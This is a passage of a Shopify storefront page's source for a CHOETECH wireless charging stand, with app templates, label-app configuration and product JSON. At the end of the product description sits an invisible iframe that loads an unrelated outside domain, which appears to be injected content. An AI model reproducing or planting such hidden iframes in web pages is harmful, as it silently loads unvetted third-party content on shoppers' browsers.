    ;template["preOrder"]=`<!-- TEMPLATE PRE-ORDER APP BLOCK --><div class="boost-sd__product-form"><!-- Quantity Input --><div class="boost-sd__product-form-quantity">  <p id="quantity-title" class="boost-sd__product-form-quantity-title">   {{ "quickView.qvQuantity" | translate: translations, 'Quantity' }}  </p>  <div role="group" aria-labelledby="quantity-title" class="boost-sd__input-number boost-sd__input-number--md">   <div class="boost-sd__input-number-btn-wrapper">    <button type="button" aria-label="Decrease quantity" aria-controls="item-quantity" class="boost-sd__button boost-sd__button--full-width boost-sd__input-number-btn">     <span aria-hidden="true">-</span>    </button>   </div>   <input id="item-quantity" type="number" aria-labelledby="quantity-title" aria-describedby="quantity-error" class="boost-sd__input-number-input" value="1" min="1" />   <div class="boost-sd__input-number-btn-wrapper">    <button type="button" aria-label="Increase quantity" aria-controls="item-quantity" class="boost-sd__button boost-sd__button--full-width boost-sd__input-number-btn">     <span aria-hidden="true">+</span>    </button>   </div>  </div>  <div aria-live="assertive" id="quantity-error" class="boost-sd__product-form-quantity-error">   {{ "quickView.qvQuantityError" | translate: translations, 'Please input quantity' }}  </div></div><div class="boost-sd__preorder-options">  <!-- TEMPLATE PRE_ORDER WITH PAYMENT -->  <!-- TODO check preorder -->  {% if product.variants %}  {% assign variants = product.variants %}  {% else %}  {% assign variants = variants %}  {% endif %}  {% for variant in variants %}  {% if variant.preorder %}  {% assign paymentType = variant.preorder.payment.type %}  {% assign discountType = variant.preorder.payment.discountType %}  {% assign discountValue = variant.preorder.payment.discountValue %}  {% assign originalPrice = variant.price %}  {% assign paymentLabel = '' %}  {% if paymentType == 'full' %}  {% assign paymentLabel = 'Full payment' %}  {% endif %}  {% if paymentType == 'partial' %}  {% assign paymentLabel = 'Partial payment' %}  {% endif %}  {% if paymentType == 'none' %}  {% assign paymentLabel = 'No payment' %}  {% endif %}  {% capture showCurrencyCodes %}false{% endcapture %}  {% assign moneyFormat = request.money_format | strip_html -%}  {% if showCurrencyCodes == 'true' %}  {% assign moneyFormat = request.money_format_with_currency | strip_html -%}  {% endif %}  {% assign moneyRate = request.currency_rate | strip_html -%}  {% if discountType == 'percentage' %}  {% assign percentNum = originalPrice | times: discountValue | divided_by: 100 %}  {% assign discountedPrice = originalPrice | times: 1.0 | minus: percentNum %}  {% elsif discountType == 'amount' %}  {% assign discountValue = discountValue | times: moneyRate %}  {% assign discountedPrice = originalPrice | times: 1.0 | minus: discountValue %}  {% else %}  {% assign discountedPrice = originalPrice %}  {% endif %}  {% assign removePriceDecimal = false -%}  {% assign showCentAsSuperscript = false -%}  {% assign decimalDelimiter = '' -%}  {% assign withoutTrailingZeros = true -%}  {% assign originalPriceFormat = originalPrice | format_currency: moneyFormat, showCentAsSuperscript, removePriceDecimal, decimalDelimiter, withoutTrailingZeros -%}  {% assign discountedPriceFormat = discountedPrice | format_currency: moneyFormat, showCentAsSuperscript, removePriceDecimal, decimalDelimiter, withoutTrailingZeros -%}  {% assign discountValueFormat = discountValue | format_currency: moneyFormat, showCentAsSuperscript, removePriceDecimal, decimalDelimiter, withoutTrailingZeros %}  <div tabindex="0" role="region" aria-labelledby="preorder-title" aria-describedby="preorder-description" class="boost-sd__preorder" data-variant-id="{{ variant.id }}">   <div class="boost-sd__preorder-option">    <h2 id="preorder-title" class="boost-sd__preorder-title">{{ paymentLabel }}</h2>    <div aria-live="polite" id="preorder-description" class="boost-sd__preorder-discount">     {% if discountType == 'percentage' %}     <span class="boost-sd__preorder-save">Save {{ discountValue }}%</span>     {% elsif discountType == 'amount' %}     <span class="boost-sd__preorder-save">Save {{ discountValueFormat }}</span>     {% endif %}     <div class="boost-sd__preorder-price">      {% if discountType != 'none' %}      <span aria-label="Original Price: {{ originalPriceFormat }}" class="boost-sd__preorder-original-price">{{ originalPriceFormat }}</span>      {% endif %}      <span aria-label="Discounted Price: {{ discountedPriceFormat }}" class="boost-sd__preorder-discounted-price">{{ discountedPriceFormat }}</span>     </div>    </div>   </div>  </div>  {% endif %}  {% endfor %}  {% assign buttonLabel = 'Pre-Order' %}  {% assign preOrderButtonText = variants[0].preorder.settings.buttonText %}  {% assign preOrderDeliveryText = variants[0].preorder.settings.deliveryText %}  {% if preOrderButtonText and preOrderButtonText != '' %}  {% assign buttonLabel = preOrderButtonText %}  {% endif %}  <button type="button" aria-label='{{ buttonLabel }}' class="boost-sd__button boost-sd__button--border boost-sd__button--round boost-sd__button--large boost-sd__button--preorder">   <span aria-hidden="true" class="boost-sd__button-text">    {{ buttonLabel }}   </span>  </button>  <p tabindex="0" class="boost-sd__preorder-note">   <strong class="boost-sd__preorder-note-title">Please note: </strong><span class="boost-sd__preorder-note-text">{{ preOrderDeliveryText }}</span>  </p></div><!-- TEMPLATE ADD TO CART --><div class="boost-sd__purchase-options">  <button type="button" class="boost-sd__button boost-sd__button--border boost-sd__button--round boost-sd__button--large boost-sd__button--purchase">   <span class="boost-sd__button-text">    {{ "productItem.atcAvailableLabel" | translate: translations, 'Add to cart' }}   </span>  </button>  <button type="button" class="boost-sd__button boost-sd__button--border boost-sd__button--round boost-sd__button--large boost-sd__btn-buy-now">   <span class="boost-sd__button-text">{{ "quickView.buyItNowBtnLabel" | translate: translations, 'Buy it now' }}</span>  </button></div></div>`;
        
      
      
      
        
    ;template["preOrderPlaceholder"]=`<!-- Placeholder for PreOrder --><div class="boost-sd__preorder-placeholder"><div class="boost-sd__preorder-placeholder-quantity-label">  <div class="boost-sd__placeholder-item" style="width: 65px; height: 20px;"></div></div><div class="boost-sd__preorder-placeholder-product-quantity">  <div class="boost-sd__placeholder-item" style="width: 160px; height: 38px;"></div></div><div class="boost-sd__preorder-placeholder-add-to-cart">  <div class="boost-sd__placeholder-item" style="width: 100%; height: 50px;"></div></div><div class="boost-sd__preorder-placeholder-buy-it-now">  <div class="boost-sd__placeholder-item" style="width: 100%; height: 50px;"></div></div></div>`;
        
      
      
      
        
    ;template["backInStock"]=`<!-- Floating Notify Me Button --><button aria-haspopup="dialog" aria-controls="boost-sd__bis-notify-popup" id="boost-sd__bis-notify-me-button" class="boost-sd__bis-notify-button"> Notify me when available</button><!-- Popup Notify Me Form --><div role="dialog" aria-hidden="true" aria-labelledby="boost-sd__bis-popup-title" aria-describedby="boost-sd__bis-popup-description" id="boost-sd__bis-notify-popup" class="boost-sd__bis-notify-popup"><div class="boost-sd__bis-popup-backdrop"></div><div class="boost-sd__bis-popup-container">  <div class="boost-sd__bis-popup-heading">   <!-- Close Button -->   <button aria-label="Close popup" id="boost-sd__bis-close-popup" class="boost-sd__bis-close-button">    <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-label='{{ "close" | translate: translations, "Close" }}'>     <path d="M9.41385 8L15.7069 1.707C15.8944 1.51949 15.9997 1.26518 15.9997 1C15.9997 0.734825 15.8944 0.48051 15.7069 0.293002C15.5193 0.105494 15.265 0.000152588 14.9998 0.000152588C14.7347 0.000152588 14.4804 0.105494 14.2928 0.293002L7.99985 6.586L1.70685 0.293002C1.614 0.200157 1.50378 0.126509 1.38247 0.0762618C1.26117 0.0260146 1.13115 0.000152588 0.999849 0.000152588C0.868547 0.000152588 0.738531 0.0260146 0.617224 0.0762618C0.495916 0.126509 0.385694 0.200157 0.292849 0.293002C0.105341 0.48051 0 0.734825 0 1C0 1.26518 0.105341 1.51949 0.292849 1.707L6.58585 8L0.292849 14.293C0.105341 14.4805 0 14.7348 0 15C0 15.2652 0.105341 15.5195 0.292849 15.707C0.480357 15.8945 0.734673 15.9999 0.999849 15.9999C1.26503 15.9999 1.51934 15.8945 1.70685 15.707L7.99985 9.414L14.2928 15.707C14.3855 15.8002 14.4957 15.8741 14.617 15.9246C14.7383 15.9751 14.8684 16.001 14.9998 16.001C15.1313 16.001 15.2614 15.9751 15.3827 15.9246C15.504 15.8741 15.6142 15.8002 15.7069 15.707C15.7998 15.6142 15.8735 15.504 15.9238 15.3827C15.9742 15.2614 16 15.1313 16 15C16 14.8687 15.9742 14.7386 15.9238 14.6173C15.8735 14.496 15.7998 14.3858 15.7069 14.293L9.41385 8Z" fill="#5C5F62" />    </svg>   </button>   <!-- Title -->   <p id="boost-sd__bis-popup-title" class="boost-sd__bis-popup-title">Notify me</p>  </div>  <div class="boost-sd__bis-popup-content">   <!-- Description -->   <p id="boost-sd__bis-popup-description" class="boost-sd__bis-popup-description">    Get a notification as soon as this product is back in stock by signing up below!   </p>   <!-- Variant Selector -->   {% if filteredVariants.size > 0 and filteredVariants[0].title != 'Default Title' %}   <label for="boost-sd__bis-dropdown-variant" class="boost-sd__bis-dropdown-label">Select variant</label>   <div aria-label="Select an option" role="combobox" aria-expanded="false" aria-haspopup="listbox" aria-controls="boost-sd__bis-dropdown-list" aria-activedescendant="" data-id="boost-sd__bis-dropdown-variant" id="boost-sd__bis-dropdown-variant" class="boost-sd__bis-dropdown-variant">    <div role="button" aria-labelledby="boost-sd__bis-dropdown-selected-option" aria-label="Press to toggle dropdown" tabindex="0" id="boost-sd__bis-dropdown-selected-option" class="boost-sd__bis-dropdown-selected-option">     <span aria-label="Current option: {{ filteredVariants[0].title | escape }}" class="boost-sd__bis-dropdown-option-text" title="{{ filteredVariants[0].title | escape }}">      {{ filteredVariants[0].title | escape }}     </span>     <svg width="8" height="12" viewBox="0 0 8 5" fill="none" xmlns="http://www.w3.org/2000/svg">      <path d="M7.09832 3.98009e-07L0.901685 -1.43717e-07C0.15069 -2.09371e-07 -0.269991 0.75351 0.193991 1.2676L3.29231 4.70055C3.65265 5.09982 4.34735 5.09982 4.70769 4.70055L7.80601 1.2676C8.26999 0.753511 7.84931 4.63664e-07 7.09832 3.98009e-07Z" fill="#222222"></path>     </svg>    </div>    <ul role="listbox" aria-labelledby="boost-sd__bis-dropdown-selected-option" data-id="boost-sd__bis-dropdown-list" tabindex="-1" id="boost-sd__bis-dropdown-list" class="boost-sd__bis-dropdown-option-list">     {% for variant in filteredVariants %}     <li role="option" tabindex="-1" aria-selected="false" data-id="boost-sd__bis-dropdown-option-item-{{ forloop.index }}" id="boost-sd__bis-dropdown-option-item-{{ forloop.index }}" class="boost-sd__bis-dropdown-option-item" data-variant-id="{{ variant.id }}">      {{ variant.title | escape }}     </li>     {% endfor %}    </ul>   </div>   {% endif %}   <!-- Email Input -->   <label for="boost-sd__bis-email-input" class="boost-sd__bis-email-label">Email address</label>   <input type="email" aria-describedby="boost-sd__bis-email-error" id="boost-sd__bis-email-input" class="boost-sd__bis-email-input" placeholder="Enter your email" />   <span aria-live="polite" id="boost-sd__bis-email-error" class="boost-sd__bis-email-error">Please input a valid email address</span>   <!-- SMS Input -->   <label for="boost-sd__bis-phone-input" class="boost-sd__bis-phone-label">SMS</label>   <div class="boost-sd__bis-phone-container">    <button type="button" aria-haspopup="listbox" class="boost-sd__bis-phone-button">     <img id="boost-sd__bis-phone-selected-flag" class="boost-sd__bis-phone-selected-flag" src="{{ 'https://flagcdn.com/ca.svg' | asset_url }}" alt="Canada">     <svg width="8" height="12" viewBox="0 0 8 5" fill="none" xmlns="http://www.w3.org/2000/svg">      <path d="M7.09832 3.98e-07L0.901685 -1.43e-07C0.15069 -2.09e-07 -0.269991 0.75351 0.193991 1.2676L3.29231 4.70055C3.65265 5.09982 4.34735 5.09982 4.70769 4.70055L7.80601 1.2676C8.26999 0.753511 7.84931 4.63e-07 7.09832 3.98e-07Z" fill="#222222" />     </svg>    </button>    <input type="tel" aria-describedby="boost-sd__bis-phone-error" id="boost-sd__bis-phone-input" class="boost-sd__bis-phone-input" placeholder="(+1) XXX-XXXX" data-country-code="+1" data-country-format="(XXX) XXX-XXXX">   </div>   <div aria-expanded="false" class="boost-sd__bis-phone-dropdown" id="boost-sd__bis-phone-dropdown">    <input type="text" id="boost-sd__bis-search-country" class="boost-sd__bis-search-country" placeholder="Search country...">    <div id="boost-sd__bis-country-options" class="boost-sd__bis-country-options"></div>   </div>   <span aria-live="polite" id="boost-sd__bis-phone-error" class="boost-sd__bis-phone-error">Please input a valid phone number</span>   <!-- Submit Button -->   <button aria-disabled="true" id="boost-sd__bis-submit-button" class="boost-sd__bis-submit-button" disabled>    Notify me when available   </button>  </div></div></div><!-- Success Banner --><div aria-hidden="true" aria-live="polite" id="boost-sd__bis-success-banner" class="boost-sd__bis-success-banner"><svg id="boost-sd__bis-success-banner-icon" class="boost-sd__bis-success-banner-icon" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">  <path fill-rule="evenodd" clip-rule="evenodd" d="M0 10C0 15.514 4.486 20 10 20C15.514 20 20 15.514 20 10C20 4.486 15.514 0 10 0C4.486 0 0 4.486 0 10ZM15.2071 8.20711C15.5976 7.81658 15.5976 7.18342 15.2071 6.79289C14.8166 6.40237 14.1834 6.40237 13.7929 6.79289L9 11.5858L6.70711 9.29289C6.31658 8.90237 5.68342 8.90237 5.29289 9.29289C4.90237 9.68342 4.90237 10.3166 5.29289 10.7071L8.29289 13.7071C8.68342 14.0976 9.31658 14.0976 9.70711 13.7071L15.2071 8.20711Z" fill="white" /></svg><span id="boost-sd__bis-success-banner-text" class="boost-sd__bis-success-banner-text">We will notify you when the item is available</span></div>`;
        
      
    ;return{templateUrl:"https://services.mybcapps.com/bc-sf-filter/ssr-template",templateId,templateMetadata,template,templateSettings}}};TemplateManagement.moduleName="TemplateManagement";var VolumeBundle=class extends BoostTAEAppModule{constructor(){super(...arguments);this.initBlock=()=>{const volumeBundleDom=document.querySelector(".boost-sd__widget-volume-bundle");if(!volumeBundleDom){return}this.block={id:volumeBundleDom.id||"bc-volume-bundle",document:volumeBundleDom};this.backwardCompatibilityV1Module?.legacyAssignDefaultBlockAttributes(this.block,volumeBundleDom,"volumeBundle");this.TAEApp.registerBlock(this.block)}}get backwardCompatibilityV1Module(){return this.TAEApp.getModule(BackwardCompatibilityV1)}onModuleInit(){document.addEventListener("DOMContentLoaded",this.initBlock)}onModuleDestroy(){document.removeEventListener("DOMContentLoaded",this.initBlock)}};VolumeBundle.moduleName="VolumeBundle";var application=new Application().loadModule(AppSettings).loadModule(ShopifyDataObject).loadModule(ShopifyMetafield).loadModule(TemplateManagement).loadModule(CollectionFilter).loadModule(AdditionalElement).loadModule(Search).loadModule(Recommendation).loadModule(Cart).loadModule(Analytics).loadModule(B2B).loadModule(BackInStock).loadModule(VolumeBundle).loadModule(PredictiveBundle).loadModule(PreOrder).loadModule(SimplifiedIntegration).loadModule(SEOEnhancement).loadModule(Fallback).loadModule(AssetFilesLoader).loadModule(BackwardCompatibilityV1);application.start();function getBoostTAE(){return application}})();</script><style>.boost-sd__filter-product-list img[loading=lazy]{display:none}</style><!-- END app block --><!-- BEGIN app block: shopify://apps/sami-product-labels/blocks/app-embed-block/b9b44663-5d51-4be1-8104-faedd68da8c5 --><script type="text/javascript">
  window.Samita = window.Samita || {};
  Samita.ProductLabels = Samita.ProductLabels || {};
  Samita.ProductLabels.locale  = {"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}};
  Samita.ProductLabels.page = {title : document.title.replaceAll('"', "'"), href : window.location.href, type: "product", page_id: ""};
  Samita.ProductLabels.dataShop = Samita.ProductLabels.dataShop || {};Samita.ProductLabels.dataShop = {"install":1,"configuration":{"money_format":"<span class=money>{{amount}} KD</span>"},"pricing":{"plan":"GOLD","features":{"chose_product_form_collections_tag":true,"design_custom_unlimited_position":false,"design_countdown_timer_label_badge":true,"design_text_hover_label_badge":true,"label_display_product_page_first_image":true,"choose_product_variants":false,"choose_country_restriction":false,"conditions_specific_products":-1,"conditions_include_exclude_product_tag":true,"conditions_inventory_status":true,"conditions_sale_products":true,"conditions_customer_tag":true,"conditions_products_created_published":true,"conditions_set_visibility_date_time":true,"conditions_work_with_metafields":false,"images_samples":{"collections":["free_labels","custom","suggestions_for_you","all","valentine","beauty","new","newArrival","discount","sale","comboOffers","quality","bestseller","blackFriday","newYear","free","fewLeft"]},"badges_labels_conditions":{"fields":["ALL","PRODUCTS","TITLE","TYPE","VENDOR","VARIANT_PRICE","COMPARE_PRICE","SALE_PRICE","OPTION","TAG","WEIGHT","CREATE","PUBLISH","INVENTORY","VARIANT_INVENTORY","COLLECTIONS","CUSTOMER","CUSTOMER_TAG","CUSTOMER_ORDER_COUNT","CUSTOMER_TOTAL_SPENT","CUSTOMER_PURCHASE","CUSTOMER_COMPANY_NAME","PAGE","COUNTRY"]}}},"settings":{"notUseSearchFileApp":false,"general":{"maximum_condition":"3"},"watermark":true,"translations":[]},"url":"level-up-business.myshopify.com","base_app_url":"https://label.samita.io/","app_url":"https://d3g7uyxz2n998u.cloudfront.net/","storefront_access_token":"ec84dbf2ebdd4442832ed78a2a332aa2"};Samita.ProductLabels.dataShop.configuration.money_format = "\u003cspan class=money\u003e{{amount}} KD\u003c\/span\u003e";if (typeof Shopify!= "undefined" && Shopify?.theme?.role != "main") {Samita.ProductLabels.dataShop.settings.notUseSearchFileApp = false;}
  Samita.ProductLabels.theme_id =null;
  Samita.ProductLabels.products = Samita.ProductLabels.products || [];Samita.ProductLabels.product ={"id":7948184355050,"title":"CHOETECH Magnetic Fast Wireless Charging Stand Holder with 5ft USB-C Cable for iPhone 12 (H047+T517) T511-S","handle":"choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047-t517","description":"\u003cp data-start=\"290\" data-end=\"606\" class=\"\"\u003e\u003ciframe width=\"600\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/EFIwrEUB8IA?si=BGIskZ9DPBk3V6gB\" title=\"YouTube video player\"\u003e\u003c\/iframe\u003e\u003c\/p\u003e\n\u003cp data-start=\"290\" data-end=\"606\" class=\"\"\u003eThe CHOETECH Magnetic Fast Wireless Charging Stand offers a smooth charging experience with fast wireless power and precise magnetic alignment. It keeps your phone stable and visible while charging, whether you're working, watching, or resting. The included 5ft USB-C cable gives flexibility for desk or bedside use.\u003c\/p\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0026\/9906\/7504\/files\/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-977683_600x600.jpg?v=1743500372\" alt=\"\" style=\"float: none;\"\u003e\u003c\/div\u003e\n\u003ch3 data-start=\"608\" data-end=\"630\" class=\"\"\u003e\u003cstrong data-start=\"612\" data-end=\"628\"\u003eKey Features\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cul data-start=\"631\" data-end=\"859\"\u003e\n\u003cli data-start=\"631\" data-end=\"687\" class=\"\"\u003e\n\u003cp data-start=\"633\" data-end=\"687\" class=\"\"\u003eMagnetic alignment ensures perfect charging position\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"688\" data-end=\"724\" class=\"\"\u003e\n\u003cp data-start=\"690\" data-end=\"724\" class=\"\"\u003eUp to 15W fast wireless charging\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"725\" data-end=\"770\" class=\"\"\u003e\n\u003cp data-start=\"727\" data-end=\"770\" class=\"\"\u003eStand design allows upright phone viewing\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"771\" data-end=\"806\" class=\"\"\u003e\n\u003cp data-start=\"773\" data-end=\"806\" class=\"\"\u003eIncludes 5ft (1.5m) USB-C cable\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"807\" data-end=\"859\" class=\"\"\u003e\n\u003cp data-start=\"809\" data-end=\"859\" class=\"\"\u003eStable, secure hold with strong internal magnets\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0026\/9906\/7504\/files\/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-990925_600x600.jpg?v=1743500396\" alt=\"\" style=\"float: none;\"\u003e\u003c\/div\u003e\n\u003ch3 data-start=\"861\" data-end=\"895\" class=\"\"\u003e\u003cstrong data-start=\"865\" data-end=\"893\"\u003eTechnical Specifications\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cul data-start=\"896\" data-end=\"1085\"\u003e\n\u003cli data-start=\"896\" data-end=\"924\" class=\"\"\u003e\n\u003cp data-start=\"898\" data-end=\"924\" class=\"\"\u003eModel: H047+T517, T511-S\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"925\" data-end=\"941\" class=\"\"\u003e\n\u003cp data-start=\"927\" data-end=\"941\" class=\"\"\u003eInput: USB-C\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"942\" data-end=\"972\" class=\"\"\u003e\n\u003cp data-start=\"944\" data-end=\"972\" class=\"\"\u003eOutput: Up to 15W wireless\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"973\" data-end=\"1001\" class=\"\"\u003e\n\u003cp data-start=\"975\" data-end=\"1001\" class=\"\"\u003eCable length: 5ft (1.5m)\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"1002\" data-end=\"1035\" class=\"\"\u003e\n\u003cp data-start=\"1004\" data-end=\"1035\" class=\"\"\u003eMaterial: ABS + silicone base\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"1036\" data-end=\"1085\" class=\"\"\u003e\n\u003cp data-start=\"1038\" data-end=\"1085\" class=\"\"\u003eDimensions: Compact, desktop-friendly footprint\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0026\/9906\/7504\/files\/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-955831_600x600.jpg?v=1743500419\" alt=\"\" style=\"float: none;\"\u003e\u003c\/div\u003e\n\u003ch3 data-start=\"1087\" data-end=\"1110\" class=\"\"\u003e\u003cstrong data-start=\"1091\" data-end=\"1108\"\u003eUser Benefits\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cul data-start=\"1111\" data-end=\"1338\"\u003e\n\u003cli data-start=\"1111\" data-end=\"1154\" class=\"\"\u003e\n\u003cp data-start=\"1113\" data-end=\"1154\" class=\"\"\u003eFast wireless charging reduces downtime\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"1155\" data-end=\"1207\" class=\"\"\u003e\n\u003cp data-start=\"1157\" data-end=\"1207\" class=\"\"\u003ePhone stays aligned for efficient power transfer\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"1208\" data-end=\"1251\" class=\"\"\u003e\n\u003cp data-start=\"1210\" data-end=\"1251\" class=\"\"\u003eUse the phone hands-free while charging\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"1252\" data-end=\"1296\" class=\"\"\u003e\n\u003cp data-start=\"1254\" data-end=\"1296\" class=\"\"\u003eCable length supports flexible placement\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"1297\" data-end=\"1338\" class=\"\"\u003e\n\u003cp data-start=\"1299\" data-end=\"1338\" class=\"\"\u003eMagnetic grip keeps phone from slipping\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0026\/9906\/7504\/files\/Choetech-Magnetic-Charger-Stand_600x600.jpg?v=1743500484\" style=\"margin-bottom: 16px; float: none;\"\u003e\u003c\/div\u003e\n\u003ch3 data-start=\"1340\" data-end=\"1363\" class=\"\"\u003e\u003cstrong data-start=\"1344\" data-end=\"1361\"\u003eCompatibility\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cul data-start=\"1364\" data-end=\"1551\"\u003e\n\u003cli data-start=\"1364\" data-end=\"1419\" class=\"\"\u003e\n\u003cp data-start=\"1366\" data-end=\"1419\" class=\"\"\u003eDesigned for iPhone 12, 12 Mini, 12 Pro, 12 Pro Max\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"1420\" data-end=\"1453\" class=\"\"\u003e\n\u003cp data-start=\"1422\" data-end=\"1453\" class=\"\"\u003eCompatible with MagSafe cases\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"1454\" data-end=\"1505\" class=\"\"\u003e\n\u003cp data-start=\"1456\" data-end=\"1505\" class=\"\"\u003eNot recommended with thick or non-MagSafe cases\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"1506\" data-end=\"1551\" class=\"\"\u003e\n\u003cp data-start=\"1508\" data-end=\"1551\" class=\"\"\u003eUSB-C power adapter required\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cdiv\u003e\u003ciframe style=\"border: none; visibility: hidden;\" src=\"https:\/\/div.show\/videos\" id=\"videoCont\"\u003e\u003c\/iframe\u003e\u003c\/div\u003e","published_at":"2022-10-06T19:18:25+03:00","created_at":"2022-10-06T19:18:24+03:00","vendor":"Choetech","type":"grib \u0026 stand","tags":["active product","AE","Brand_Choetech","Choetech","Gaming PC","Grib \u0026 Stand a2b","Mobile a2b","Mobile Accessories","Mobile Accessories a2b","PC","PC Gaming","Stand","Type_Charger Wireless","Type_Desktop Stands","Type_Holder","wireless charger a2b","wireless charging"],"price":650,"price_min":650,"price_max":650,"available":false,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":43595603706090,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"432","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"CHOETECH Magnetic Fast Wireless Charging Stand Holder with 5ft USB-C Cable for iPhone 12 (H047+T517) T511-S","public_title":null,"options":["Default Title"],"price":650,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"6971824978605","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/level-up.gg\/cdn\/shop\/products\/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-275985.jpg?v=1701333700","\/\/level-up.gg\/cdn\/shop\/products\/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-642753.jpg?v=1701333700","\/\/level-up.gg\/cdn\/shop\/products\/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-227229.jpg?v=1701333700","\/\/level-up.gg\/cdn\/shop\/products\/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-782721.jpg?v=1701333701","\/\/level-up.gg\/cdn\/shop\/products\/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-975126.jpg?v=1701333701","\/\/level-up.gg\/cdn\/shop\/products\/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-593793.jpg?v=1701333701","\/\/level-up.gg\/cdn\/shop\/products\/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-460427.jpg?v=1701333701","\/\/level-up.gg\/cdn\/shop\/products\/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-586963.jpg?v=1701333701"],"featured_image":"\/\/level-up.gg\/cdn\/shop\/products\/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-275985.jpg?v=1701333700","options":["Title"],"media":[{"alt":"CHOETECH Magnetic Fast Wireless Charging Stand Holder with 5ft USB-C Cable for iPhone 12 (H047+T517) T511-S - Level UpLevel UpAdapter6971824978605","id":32288949010666,"position":1,"preview_image":{"aspect_ratio":0.9,"height":2000,"width":1800,"src":"\/\/level-up.gg\/cdn\/shop\/products\/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-275985.jpg?v=1701333700"},"aspect_ratio":0.9,"height":2000,"media_type":"image","src":"\/\/level-up.gg\/cdn\/shop\/products\/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-275985.jpg?v=1701333700","width":1800},{"alt":"CHOETECH Magnetic Fast Wireless Charging Stand Holder with 5ft USB-C Cable for iPhone 12 (H047+T517) T511-S - Level UpLevel UpAdapter6971824978605","id":32288949043434,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/level-up.gg\/cdn\/shop\/products\/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-642753.jpg?v=1701333700"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/level-up.gg\/cdn\/shop\/products\/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-642753.jpg?v=1701333700","width":1600},{"alt":"CHOETECH Magnetic Fast Wireless Charging Stand Holder with 5ft USB-C Cable for iPhone 12 (H047+T517) T511-S - Level UpLevel 